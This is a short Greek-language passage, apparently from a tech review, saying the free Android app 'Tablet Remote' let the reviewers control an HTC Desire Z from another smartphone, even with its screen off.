Η εφαρμογή Tablet Remote λειτουργεί εξαιρετικά τόσο σε τηλέφωνα όσο και σε tablet και όταν προσπαθήσαμε να ελέγξουμε το HTC Desire Z, δεχόταν εντολές από άλλο smartphone, ακόμα και όταν ήταν σε αδράνεια (όταν η οθόνη του ήταν σβηστή).
Μπορείτε να κατεβάσετε το πρόγραμμα Tablet Remote δωρεάν στο Android Market:
Σχετικό περιεχόμενο:
